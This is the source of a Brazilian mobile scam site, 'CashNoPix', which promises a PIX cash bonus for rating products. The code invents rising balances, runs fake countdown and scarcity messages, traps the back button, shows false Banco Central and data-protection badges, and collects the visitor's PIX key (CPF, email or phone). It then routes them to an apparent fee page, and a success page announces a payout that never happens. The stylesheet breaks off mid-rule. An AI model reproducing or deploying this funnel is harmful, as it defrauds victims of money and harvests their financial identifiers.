
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CashNoPix</title>
    <meta http-equiv="refresh" content="0;url=bonus.html">
    <script>window.location.href = 'bonus.html';</script>
    <script src="pixel.js"></script>
    <script
        src="https://cdn.utmify.com.br/scripts/utms/latest.js"
        data-utmify-prevent-xcod-sck
        data-utmify-prevent-subids
        async
        defer
    ></script>
</head>
<body></body>
</html>
</file>

<file: bonus-extra.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#064e3b">
  <title>CashNoPix - Bônus Especial</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="stylesheet" href="style.css">
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    async
    defer
  ></script>
  <script src="pixel.js"></script>
</head>
<body>

<div id="particles" style="position:fixed;inset:0;pointer-events:none;z-index:0;overflow:hidden;"></div>

<div class="bonus-extra-page">
  <div class="bonus-extra-card">

    <div class="bonus-extra-icon">✨</div>
    <h1 class="bonus-extra-title">PARABÉNS!</h1>
    <p class="bonus-extra-desc">
      Você acaba de ganhar um <strong>BÔNUS EXTRA</strong> de indicação por ter completado todas as avaliações com sucesso!
    </p>

    <div class="bonus-extra-amount-box">
      <div class="be-lbl">VALOR DO BÔNUS:</div>
      <div class="be-val">R$ 50,00</div>
    </div>

    <div class="bonus-extra-total">
      O valor será somado ao seu saldo de saque imediatamente.
    </div>

    <button class="bonus-extra-btn" onclick="collect()">COLETAR BÔNUS E SACAR AGORA</button>

    <div class="bonus-extra-meta">
      🔒 Transferência Segura &nbsp;·&nbsp; 🏛️ Banco Central
    </div>

  </div>
</div>

<script src="sounds.js"></script>
<script>
  function collect() {
    const state = JSON.parse(localStorage.getItem('cnp') || '{}');
    state.balance = (state.balance || 0) + 50;
    localStorage.setItem('cnp', JSON.stringify(state));
    if (typeof SFX !== 'undefined') SFX.success();
    setTimeout(() => {
      window.location.href = 'cadastro.html';
    }, 600);
  }

  // Simple particles
  const p = document.getElementById('particles');
  for(let i=0; i<30; i++) {
    const d = document.createElement('div');
    d.style.position = 'absolute';
    d.style.width = '4px';
    d.style.height = '4px';
    d.style.background = '#10b981';
    d.style.left = Math.random()*100 + '%';
    d.style.top = Math.random()*100 + '%';
    d.style.opacity = Math.random();
    d.style.borderRadius = '50%';
    p.appendChild(d);
  }
</script>

</body>
</html>
</file>

<file: bonus.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#064e3b">
  <title>CashNoPix</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="style.css">
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    async
    defer
  ></script>
<script src="pixel.js"></script>
</head>
<body>

<div class="bonus-page">

  <div class="bonus-card">
    <div class="gift-circle">
      <svg width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <polyline points="20 12 20 22 4 22 4 12"/>
        <rect x="2" y="7" width="20" height="5"/>
        <line x1="12" y1="22" x2="12" y2="7"/>
        <path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"/>
        <path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"/>
      </svg>
    </div>

    <h1 class="bonus-title">✨ PARABÉNS! ✨</h1>
    <p class="bonus-subtitle">
      Você foi selecionado para receber <strong>um bônus exclusivo</strong>!
    </p>

    <div class="bonus-value-box">
      <p class="bonus-value-label">Seu bônus inicial:</p>
      <p class="bonus-value-amount" id="bonusAmt">R$ 0,00</p>
    </div>

    <p class="bonus-instruction">
      Complete <strong>3 avaliações rápidas</strong> para liberar seu saque via PIX!
    </p>

    <button class="btn-green btn-pulse" id="btnResgatar" onclick="resgatar(event)">
      Resgatar Bônus
    </button>

    <div class="countdown-line">
      <span>⏱</span>
      <span>Oferta expira em <strong id="timerEl">4:59</strong></span>
    </div>
    <p class="scarcity-line">🔥 Últimas 3 vagas disponíveis hoje</p>
  </div>
</div>

<!-- Particles layer (behind) -->
<div id="particles" style="position:fixed;inset:0;pointer-events:none;z-index:0;overflow:hidden;"></div>

<script src="sounds.js"></script>
<script src="backredirect.js"></script>
<script>
  // Bônus inicial fixo — garante total de R$473,83 ao final
  const bonus = 53.26;

  // Count-up animation
  const amtEl = document.getElementById('bonusAmt');
  let cur = 0;
  const target = bonus;
  const steps = 28;
  let step = 0;
  const timer = setInterval(() => {
    step++;
    cur = target * (step / steps);
    amtEl.textContent = 'R$ ' + cur.toFixed(2).replace('.', ',');
    if (step >= steps) { amtEl.textContent = 'R$ ' + target.toFixed(2).replace('.', ','); clearInterval(timer); }
  }, 28);

  // State — balance starts as just the initial bonus shown on screen
  const state = { balance: bonus, round: 0, bonus };
  localStorage.setItem('cnp', JSON.stringify(state));

  // Countdown
  let secs = 299;
  const timerEl = document.getElementById('timerEl');
  setInterval(() => {
    if (secs > 0) secs--;
    timerEl.textContent = Math.floor(secs/60) + ':' + String(secs%60).padStart(2,'0');
  }, 1000);

  // Floating particles
  const emojis = ['💰','✨','💵','🤑','💸','⭐','🎉'];
  const pCont = document.getElementById('particles');
  function spawnParticle() {
    const el = document.createElement('div');
    el.className = 'floating-particle';
    el.textContent = emojis[Math.floor(Math.random() * emojis.length)];
    el.style.left = (Math.random() * 100) + 'vw';
    el.style.animationDuration = (7 + Math.random() * 7) + 's';
    el.style.fontSize = (14 + Math.random() * 12) + 'px';
    pCont.appendChild(el);
    setTimeout(() => el.remove(), 15000);
  }
  for (let i = 0; i < 6; i++) setTimeout(spawnParticle, i * 300);
  setInterval(spawnParticle, 1400);

  // Ripple helper
  function addRipple(e, el) {
    const r = document.createElement('div');
    r.className = 'ripple';
    const rect = el.getBoundingClientRect();
    const cx = (e.changedTouches ? e.changedTouches[0].clientX : e.clientX) - rect.left - 2;
    const cy = (e.changedTouches ? e.changedTouches[0].clientY : e.clientY) - rect.top - 2;
    r.style.left = cx + 'px';
    r.style.top  = cy + 'px';
    el.appendChild(r);
    setTimeout(() => r.remove(), 600);
  }

  function resgatar(e) {
    addRipple(e, e.currentTarget);
    if (typeof SFX !== 'undefined') SFX.click();
    const btn = document.getElementById('btnResgatar');
    btn.disabled = true;
    btn.innerHTML = '<span class="spinner"></span>Aguarde...';
    setTimeout(() => { window.location.href = 'codigo.html'; }, 700);
  }
</script>
</body>
</html>
</file>

<file: cadastro.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#0f172a">
  <title>CashNoPix - Cadastro</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="stylesheet" href="style.css">
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    async
    defer
  ></script>
  <script src="pixel.js"></script>
</head>
<body>

<div class="cadastro-bg">
  <div class="cadastro-card">
    <button class="cad-close" onclick="history.back()" aria-label="Voltar">✕</button>

    <h2 class="cad-title">Parabéns!</h2>
    <p class="cad-desc">Você foi selecionado para receber o bônus especial. Cadastre sua chave PIX para que possamos validar e depositar seu saldo acumulado.</p>

    <div class="cad-field">
      <label>Sua melhor Chave PIX:</label>
      <input type="text" id="pixKey" placeholder="CPF, E-mail ou Celular" oninput="SFX.tick()">
    </div>

    <div class="cad-field">
      <label>Tipo de Chave:</label>
      <select id="pixType" onchange="SFX.tick()">
        <option value="cpf">CPF</option>
        <option value="email">E-mail</option>
        <option value="cel">Celular / Telefone</option>
        <option value="ale">Chave Aleatória</option>
      </select>
    </div>

    <button class="cad-btn" onclick="next()">CADASTRAR E RECEBER</button>

    <div class="cad-meta">
      🔒 Dados protegidos pela LGPD &nbsp;·&nbsp; 🏦 Banco Central
    </div>

  </div>
</div>

<script src="sounds.js"></script>
<script>
  function next() {
    const key = document.getElementById('pixKey').value;
    if (key.length < 5) {
      alert('Por favor, insira uma chave PIX válida.');
      return;
    }
    if (typeof SFX !== 'undefined') SFX.success();
    setTimeout(() => {
      window.location.href = 'taxa.html';
    }, 600);
  }
</script>

</body>
</html>
</file>

<file: codigo.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#0f172a">
  <title>CashNoPix - Código</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="stylesheet" href="style.css">
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    async
    defer
  ></script>
<script src="pixel.js"></script>
</head>
<body>

<nav class="app-nav">
  <span class="nav-logo">CashNoPix</span>
  <span class="nav-balance" id="navBal">R$ 0,00</span>
</nav>

<div class="progress-section">
  <p class="progress-text">Seu progresso: <span id="progLabel">0/6</span></p>
  <div class="progress-track">
    <div class="progress-fill" id="progFill" style="width:0%"></div>
  </div>
</div>

<div class="codigo-page">

  <div class="alert-banner">
    <div class="alert-icon">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="3">
        <polyline points="20 6 9 17 4 12"/>
      </svg>
    </div>
    PREENCHA O CÓDIGO PARA RECEBER O VALOR!
  </div>

  <div class="codigo-card">
    <div class="valor-row">
      <span class="valor-label">Valor:</span>
      <span class="valor-badge" id="valorBadge">R$ 0,00</span>
    </div>

    <h2 class="code-heading">CÓDIGO</h2>

    <div class="code-letters" id="codeLetters"></div>

    <p class="code-hint">Confirme o código acima para receber o valor</p>

    <div class="code-inputs">
      <input class="code-input" id="i0" type="text" maxlength="1"
             inputmode="text" autocomplete="off" autocorrect="off"
             autocapitalize="characters" spellcheck="false">
      <input class="code-input" id="i1" type="text" maxlength="1"
             inputmode="text" autocomplete="off" autocorrect="off"
             autocapitalize="characters" spellcheck="false">
      <input class="code-input" id="i2" type="text" maxlength="1"
             inputmode="text" autocomplete="off" autocorrect="off"
             autocapitalize="characters" spellcheck="false">
      <input class="code-input" id="i3" type="text" maxlength="1"
             inputmode="text" autocomplete="off" autocorrect="off"
             autocapitalize="characters" spellcheck="false">
    </div>
  </div>

</div>

<script src="sounds.js"></script>
<script src="backredirect.js"></script>
<script>
  const CHARS = 'ABCDEFGHJKLMNPQRSTUVWXYZ';
  const genCode = () => Array.from({length:4}, () => CHARS[Math.floor(Math.random() * CHARS.length)]).join('');

  const AMOUNTS = [46.39, 43.66, 37.92, 41.28, 38.50, 44.10];

  let state = JSON.parse(localStorage.getItem('cnp') || '{}');
  if (!state.balance) state = { balance: 53.26, round: 0 };
  const round = state.round || 0;
  const amt   = AMOUNTS[round] ?? 42.00;

  document.getElementById('navBal').textContent     = 'R$ ' + state.balance.toFixed(2).replace('.', ',');
  document.getElementById('progLabel').textContent  = round + '/6';
  document.getElementById('progFill').style.width   = (round / 6 * 100) + '%';
  document.getElementById('valorBadge').textContent = 'R$ ' + amt.toFixed(2).replace('.', ',');

  const code = genCode();
  const lettersEl = document.getElementById('codeLetters');
  code.split('').forEach(ch => {
    const box = document.createElement('div');
    box.className = 'letter-box';
    box.textContent = ch;
    lettersEl.appendChild(box);
  });

  const inputs = [0,1,2,3].map(n => document.getElementById('i' + n));

  inputs.forEach((inp, idx) => {
    inp.addEventListener('keydown', e => {
      if (e.key === 'Backspace') {
        if (!inp.value && idx > 0) {
          inputs[idx-1].value = '';
          inputs[idx-1].classList.remove('filled','error');
          inputs[idx-1].focus();
        }
        inp.classList.remove('filled','error');
      }
    });

    inp.addEventListener('input', () => {
      const v = inp.value.replace(/[^a-zA-Z]/g,'').toUpperCase().slice(-1);
      inp.value = v;
      if (!v) { inp.classList.remove('filled'); return; }
      inp.classList.add('filled');
      inp.classList.remove('error');
      if (typeof SFX !== 'undefined') SFX.tick();
      if (idx < 3) inputs[idx+1].focus();
      else         setTimeout(checkCode, 100);
    });

    inp.addEventListener('focus', () => inp.select());
  });

  requestAnimationFrame(() => inputs[0].focus());

  function checkCode() {
    const entered = inputs.map(i => i.value).join('').toUpperCase();
    if (entered === code) {
      inputs.forEach(i => { i.classList.add('filled'); i.disabled = true; });
      if (typeof SFX !== 'undefined') SFX.success();
      localStorage.setItem('cnp', JSON.stringify(state));
      setTimeout(() => { window.location.href = 'avaliacao.html'; }, 650);
    } else {
      inputs.forEach(i => { i.classList.add('error'); i.classList.remove('filled'); });
      if (typeof SFX !== 'undefined') SFX.error();
      setTimeout(() => {
        inputs.forEach(i => { i.classList.remove('error'); i.value = ''; i.disabled = false; });
        inputs[0].focus();
      }, 900);
    }
  }
</script>
</body>
</html>
</file>

<file: sucesso.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#16a34a">
  <title>CashNoPix - Saque Liberado!</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="stylesheet" href="style.css">
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    async
    defer
  ></script>
  <script src="pixel.js"></script>
</head>
<body class="sucesso-page">

<div class="sucesso-header">
  <div class="check-icon">✓</div>
  <h1>SAQUE LIBERADO!</h1>
  <p>Seu pagamento foi confirmado com sucesso.</p>
</div>

<div class="sucesso-card">
  <div class="sucesso-status">Status: <strong>Processando</strong></div>
  
  <div class="sucesso-progress">
    <div class="sucesso-bar"></div>
  </div>

  <div class="sucesso-info">
    <p>O valor de <strong>R$ 473,83</strong> (Saque + Estorno da Taxa) está sendo enviado via PIX agora mesmo.</p>
    <p>Você receberá a notificação em seu banco em até <strong>15 minutos</strong>.</p>
  </div>

  <div class="sucesso-divider"></div>

  <div class="sucesso-details">
    <div class="sd-row">
      <span>Valor Total:</span>
      <strong>R$ 473,83</strong>
    </div>
    <div class="sd-row">
      <span>Destinatário:</span>
      <strong id="destNome">Usuário Validado</strong>
    </div>
    <div class="sd-row">
      <span>Método:</span>
      <strong>PIX Instantâneo</strong>
    </div>
  </div>

  <button class="sucesso-btn" onclick="window.location.href='index.html'">VOLTAR PARA O INÍCIO</button>
</div>

<div class="sucesso-footer">
  🔒 Transação segura processada pelo Banco Central do Brasil
</div>

<script src="sounds.js"></script>
<script>
  const state = JSON.parse(localStorage.getItem('cnp') || '{}');
  if (state.nome) document.getElementById('destNome').textContent = state.nome;
  if (typeof SFX !== 'undefined') SFX.success();
</script>

</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap');

/* ============================================
   RESET & BASE
   ============================================ */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  -webkit-tap-highlight-color: transparent;
}

:root {
  --green: #16a34a;
  --green-light: #22c55e;
  --green-dark: #15803d;
  --green-50: #f0fdf4;
  --green-100: #dcfce7;
  --green-200: #bbf7d0;
  --green-800: #166534;
  --slate-50: #f8fafc;
  --slate-100: #f1f5f9;
  --slate-200: #e2e8f0;
  --slate-300: #cbd5e1;
  --slate-400: #94a3b8;
  --slate-500: #64748b;
  --slate-600: #475569;
  --slate-700: #334155;
  --slate-800: #1e293b;
  --slate-900: #0f172a;
  --red: #ef4444;
  --orange: #f97316;
  --orange-light: #fb923c;

  /* Mobile spacing */
  --px: 16px;
  --card-radius: 24px;
}

html {
  font-size: 16px;
  /* Prevent font size inflation on iOS */
  -webkit-text-size-adjust: 100%;
  text-size-adjust: 100%;
}

body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1.5;
  color: var(--slate-800);
  overflow-x: hidden;
  background: var(--slate-100);
}

/* Prevent input zoom on iOS */
input, select, textarea {
  font-size: 16px !important;
  font-family: 'Inter', sans-serif;
}

/* Page entry animation — removed transform because it breaks position:fixed for children */
body {
  animation: pageIn 0.3s ease both;
}
@keyframes pageIn {
  from { opacity: 0; }
  to   { opacity: 1; }
}

/* ============================================
   PARTICLES (bonus pages)
   ============================================ */
.floating-particle {
  position: fixed;
  pointer-events: none;
  user-select: none;
  animation: floatUp linear both;
  z-index: 0;
  will-change: transform;
}
@keyframes floatUp {
  0%   { transform: translateY(105vh) rotate(0deg);   opacity: 0; }
  8%   { opacity: 0.7; }
  92%  { opacity: 0.7; }
  100% { transform: translateY(-120px) rotate(540deg); opacity: 0; }
}

/* ============================================
   RIPPLE
   ============================================ */
.ripple {
  position: absolute;
  border-radius: 50%;
  background: rgba(255,255,255,0.35);
  width: 4px; height: 4px;
  pointer-events: none;
  animation: rippleOut 0.55s ease-out both;
}
@keyframes rippleOut {
  from { transform: scale(0);  opacity: 1; }
  to   { transform: scale(90); opacity: 0; }
}

/* ============================================
   BONUS PAGE (landing)
   ============================================ */
.bonus-page {
  min-height: 100dvh;           /* dynamic viewport height */
  background: #064e3b;
  /* subtle radial highlight */
  background-image: radial-gradient(ellipse 70% 50% at 50% 0%, rgba(52,211,153,0.14) 0%, transparent 70%);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 24px var(--px);
  position: relative;
  overflow: hidden;
}

.bonus-card {
  background: #fff;
  border-radius: var(--card-radius);
  padding: 36px 24px 28px;
  width: 100%;
  max-width: 400px;
  text-align: center;
  position: relative;
  z-index: 1;
  box-shadow: 0 20px 60px rgba(0,0,0,0.4), 0 0 0 1px rgba(255,255,255,0.06);
  animation: cardPop 0.55s cubic-bezier(0.34,1.56,0.64,1) both;
}
@keyframes cardPop {
  from { transform: scale(0.88) translateY(24px); opacity: 0; }
  to   { transform: scale(1)    translateY(0);    opacity: 1; }
}

/* Gift icon circle */
.gift-circle {
  width: 76px; height: 76px;
  background: var(--green);
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  margin: 0 auto 18px;
  box-shadow: 0 0 0 12px rgba(22,163,74,0.12), 0 8px 24px rgba(22,163,74,0.4);
  animation: giftFloat 3s ease-in-out infinite;
  will-change: transform;
}
@keyframes giftFloat {
  0%,100% { transform: translateY(0);    box-shadow: 0 0 0 12px rgba(22,163,74,0.12), 0 8px 20px rgba(22,163,74,0.4); }
  50%      { transform: translateY(-9px); box-shadow: 0 0 0 12px rgba(22,163,74,0.10), 0 20px 36px rgba(22,163,74,0.3); }
}

.bonus-title {
  font-size: 24px;
  font-weight: 900;
  color: var(--slate-900);
  margin-bottom: 6px;
  letter-spacing: -0.3px;
}
.bonus-subtitle {
  font-size: 15px;
  color: var(--slate-500);
  line-height: 1.6;
  margin-bottom: 22px;
}
.bonus-subtitle strong { color: var(--green); font-weight: 700; }

.bonus-value-box {
  background: var(--green-50);
  border: 1.5px solid var(--green-200);
  border-radius: 16px;
  padding: 16px 20px;
  margin-bottom: 16px;
}
.bonus-value-label {
  font-size: 13px;
  color: var(--slate-500);
  margin-bottom: 2px;
}
.bonus-value-amount {
  font-size: clamp(36px, 10vw, 48px);
  font-weight: 900;
  color: var(--green);
  letter-spacing: -1.5px;
  line-height: 1.1;
}

.bonus-instruction {
  font-size: 14px;
  color: var(--slate-500);
  line-height: 1.6;
  margin-bottom: 22px;
}
.bonus-instruction strong { color: var(--green); font-weight: 700; }

.countdown-line {
  display: flex; align-items: center; justify-content: center; gap: 6px;
  margin-top: 14px;
  font-size: 13px; color: var(--red); font-weight: 500;
}
.scarcity-line {
  font-size: 12px; color: var(--slate-400); margin-top: 6px;
}

/* ============================================
   BUTTONS
   ============================================ */
.btn-green {
  position: relative; overflow: hidden;
  display: flex; align-items: center; justify-content: center;
  width: 100%;
  background: linear-gradient(135deg, #16a34a, #22c55e);
  color: #fff;
  font-size: 17px; font-weight: 700;
  padding: 17px 24px;
  border-radius: 14px;
  border: none; cursor: pointer;
  font-family: inherit;
  box-shadow: 0 4px 20px rgba(22,163,74,0.45);
  transition: transform 0.18s cubic-bezier(0.34,1.56,0.64,1), box-shadow 0.18s, filter 0.15s;
  /* no text decoration since sometimes used as <a> */
  text-decoration: none;
  -webkit-appearance: none;
}
.btn-green::after {
  content: '';
  position: absolute; inset: 0;
  background: linear-gradient(180deg, rgba(255,255,255,0.13) 0%, transparent 100%);
  pointer-events: none;
}
.btn-green:active  { transform: scale(0.97); }
.btn-green:disabled {
  background: var(--slate-300);
  box-shadow: none; cursor: not-allowed;
  filter: none; transform: none; opacity: 0.7;
}

/* Pulse variant */
.btn-pulse {
  animation: btnPulse 2.5s ease-in-out infinite;
}
@keyframes btnPulse {
  0%,100% { box-shadow: 0 4px 20px rgba(22,163,74,0.45); }
  50%      { box-shadow: 0 4px 36px rgba(22,163,74,0.75), 0 0 0 8px rgba(22,163,74,0.1); }
}

.btn-orange {
  position: relative; overflow: hidden;
  display: flex; align-items: center; justify-content: center; gap: 8px;
  width: 100%;
  background: linear-gradient(135deg, #f97316, #fbbf24);
  color: #fff;
  font-size: 17px; font-weight: 700;
  padding: 17px 24px;
  border-radius: 14px;
  border: none; cursor: pointer;
  font-family: inherit;
  animation: orangePulse 2.5s ease-in-out infinite;
  transition: transform 0.18s, filter 0.15s;
  -webkit-appearance: none;
}
@keyframes orangePulse {
  0%,100% { box-shadow: 0 4px 20px rgba(249,115,22,0.45); }
  50%      { box-shadow: 0 4px 36px rgba(249,115,22,0.75), 0 0 0 8px rgba(249,115,22,0.1); }
}
.btn-orange:active { transform: scale(0.97); }

/* ============================================
   NAVBAR
   ============================================ */
.app-nav {
  position: sticky; top: 0; z-index: 60;
  background: var(--slate-900);
  display: flex; align-items: center; justify-content: space-between;
  padding: 14px var(--px);
  box-shadow: 0 2px 12px rgba(0,0,0,0.35);
  /* safe area for notched phones */
  padding-top: max(14px, env(safe-area-inset-top));
}
.nav-logo {
  font-size: 17px; font-weight: 800; color: #fff; letter-spacing: -0.4px;
}
.nav-balance {
  background: var(--green);
  color: #fff; font-weight: 700; font-size: 13px;
  padding: 7px 15px; border-radius: 20px;
  min-width: 86px; text-align: center;
  transition: background 0.3s, transform 0.3s;
}
@keyframes balFlash {
  0%   { background: var(--green);  transform: scale(1);    }
  30%  { background: #4ade80;       transform: scale(1.13); }
  70%  { background: #4ade80;       transform: scale(1.08); }
  100% { background: var(--green);  transform: scale(1);    }
}
.nav-balance.flash { animation: balFlash 0.5s ease; }

/* ============================================
   PROGRESS BAR
   ============================================ */
.progress-section {
  background: #fff;
  padding: 10px var(--px) 12px;
  border-bottom: 1px solid var(--slate-200);
}
.progress-text {
  font-size: 12px; color: var(--slate-500); font-weight: 500; margin-bottom: 7px;
}
.progress-track {
  width: 100%; height: 5px;
  background: var(--slate-200);
  border-radius: 999px; overflow: hidden;
}
.progress-fill {
  height: 100%;
  background: linear-gradient(90deg, #16a34a, #22c55e, #4ade80);
  border-radius: 999px;
  transition: width 0.7s cubic-bezier(0.34,1.56,0.64,1);
}

/* ============================================
   CODIGO PAGE
   ============================================ */
.codigo-page {
  min-height: calc(100dvh - 88px);
  background: var(--slate-100);
  padding: 14px var(--px);
}

.alert-banner {
  background: #fff;
  border: 1.5px solid #a7f3d0;
  border-radius: 12px;
  padding: 13px var(--px);
  margin-bottom: 14px;
  display: flex; align-items: center; gap: 10px;
  font-size: 12px; font-weight: 800; color: var(--green-800);
  text-transform: uppercase; letter-spacing: 0.5px;
  animation: slideDown 0.45s cubic-bezier(0.34,1.56,0.64,1) both;
}
@keyframes slideDown {
  from { transform: translateY(-18px); opacity: 0; }
  to   { transform: translateY(0);     opacity: 1; }
}
.alert-icon {
  width: 26px; height: 26px;
  background: var(--green);
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  flex-shrink: 0;
}

.codigo-card {
  background: #fff;
  border-radius: 20px;
  padding: 24px var(--px) 28px;
  box-shadow: 0 2px 14px rgba(0,0,0,0.07);
  animation: cardSlideUp 0.4s cubic-bezier(0.34,1.56,0.64,1) 0.08s both;
}
@keyframes cardSlideUp {
  from { transform: translateY(18px); opacity: 0; }
  to   { transform: translateY(0);    opacity: 1; }
}

.valor-row {
  display: flex; justify-content: space-between; align-items: center;
  margin-bottom: 22px;
}
.valor-label  { font-size: 15px; color: var(--slate-700); font-weight: 500; }
.valor-badge  {
  background: var(--green); color: #fff;
  font-weight: 700; font-size: 15px;
  padding: 6px 18px; border-radius: 999px;
}

.code-heading {
  font-size: 17px; font-weight: 900; color: var(--slate-900);
  text-align: center; letter-spacing: 3px; margin-bottom: 18px;
}

/* 4 letter display boxes */
.code-letters {
  display: flex; justify-content: center; gap: 10px; margin-bottom: 14px;
}
.letter-box {
  width: 60px; height: 60px;
  background: var(--slate-100);
  border: 1.5px solid var(--slate-200);
  border-radius: 12px;
  display: flex; align-items: center; justify-content: center;
  font-size: 26px; font-weight: 900; color: var(--slate-900);
  user-select: none;
  /* staggered pop-in */
  animation: letterPop 0.4s cubic-bezier(0.34,1.56,0.64,1) both;
}
.letter-box:nth-child(1) { animation-delay: 0.05s; }
.letter-box:nth-child(2) { animation-delay: 0.12s; }
.letter-box:nth-child(3) { animation-delay: 0.19s; }
.letter-box:nth-child(4) { animation-delay: 0.26s; }
@keyframes letterPop {
  from { transform: scale(0.4) rotateY(90deg); opacity: 0; }
  to   { transform: scale(1)   rotateY(0deg);  opacity: 1; }
}

.code-hint {
  text-align: center; font-size: 13px; color: var(--slate-400); margin-bottom: 18px;
}

/* 4 input boxes */
.code-inputs {
  display: flex; justify-content: center; gap: 10px;
}
.code-input {
  width: 60px; height: 60px;
  border: 2px solid var(--slate-200);
  border-radius: 12px;
  font-size: 26px !important; font-weight: 900;
  text-align: center; text-transform: uppercase;
  color: var(--slate-900); background: #fff;
  outline: none;
  transition: border-color 0.18s, box-shadow 0.18s, background 0.18s;
  caret-color: var(--green);
  -webkit-appearance: none;
}
.code-input:focus {
  border-color: var(--green);
  box-shadow: 0 0 0 4px rgba(22,163,74,0.14);
}
.code-input.filled {
  border-color: var(--green);
  background: var(--green-50);
  color: var(--green-800);
}
.code-input.error {
  border-color: var(--red);
  background: #fef2f2;
  animation: shake 0.4s ease;
}
@keyframes shake {
  0%,100% { transform: translateX(0);  }
  20%,60%  { transform: translateX(-6px); }
  40%,80%  { transform: translateX(6px);  }
}

/* ============================================
   AVALIAÇÃO PAGE
   ============================================ */
.avaliacao-page {
  min-height: calc(100dvh - 88px);
  background: var(--slate-100);
}

.avaliacao-header {
  background: #fff;
  border-bottom: 1px solid var(--slate-200);
  padding: 14px var(--px);
  font-size: 14px; font-weight: 700; color: var(--slate-800);
  text-align: center;
}

/* Product card */
.product-card {
  margin: 14px var(--px);
  background: var(--slate-800);
  border-radius: 20px;
  overflow: hidden;
  box-shadow: 0 8px 24px rgba(0,0,0,0.18);
  animation: prodSlide 0.45s cubic-bezier(0.34,1.56,0.64,1) both;
}
@keyframes prodSlide {
  from { transform: translateX(55px) scale(0.96); opacity: 0; }
  to   { transform: translateX(0)    scale(1);    opacity: 1; }
}

/* Image area — shows full product without cropping */
.product-img-wrap {
  position: relative;
  width: 100%;
  aspect-ratio: 4 / 3;   /* taller than 16:9 — fits portrait product shots */
  overflow: hidden;
  display: flex; align-items: center; justify-content: center;
  background: #1e293b;
}
.product-img-wrap img {
  /* contain = shows full image, never crops */
  width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center;
  /* slight padding so image doesn't touch edges */
  padding: 12px;
  will-change: opacity;
  transition: opacity 0.35s ease;
}
.product-emoji-fallback {
  position: absolute; inset: 0;
  display: none;
  align-items: center; justify-content: center;
  font-size: 80px;
  /* keeps emoji crisp */
  -webkit-font-smoothing: none;
}

/* Per-product gradient backgrounds (shown while image loads) */
.pb-panelas   { background: linear-gradient(135deg,#b91c1c,#7f1d1d); }
.pb-arcond    { background: linear-gradient(135deg,#bae6fd,#e0f2fe); }
.pb-geladeira { background: linear-gradient(135deg,#e2e8f0,#cbd5e1); }
.pb-samsung   { background: linear-gradient(135deg,#1e3a5f,#0f172a); }
.pb-fogao     { background: linear-gradient(135deg,#292524,#1c1917); }
.pb-tv        { background: linear-gradient(135deg,#0c0a09,#1c1917); }

.product-info {
  padding: 14px 18px 18px;
}
.product-question { font-size: 13px; color: var(--slate-400); margin-bottom: 3px; }
.product-name     { font-size: 20px; font-weight: 800; color: #fff; margin-bottom: 8px; }
.store-badge {
  display: inline-block;
  background: var(--green);
  color: #fff; font-size: 11px; font-weight: 700;
  padding: 3px 13px; border-radius: 999px;
}

/* Evaluation buttons */
.eval-buttons {
  padding: 0 var(--px) 20px;
  display: flex; flex-direction: column; gap: 10px;
  background: var(--slate-100);
}
.btn-liked {
  position: relative; overflow: hidden;
  width: 100%; background: var(--green); color: #fff;
  border: none; border-radius: 14px; padding: 16px;
  font-size: 16px; font-weight: 700; cursor: pointer;
  font-family: inherit;
  box-shadow: 0 4px 16px rgba(22,163,74,0.35);
  transition: transform 0.15s, filter 0.15s;
  -webkit-appearance: none;
}
.btn-liked:active { transform: scale(0.97); }

.btn-neutral {
  position: relative; overflow: hidden;
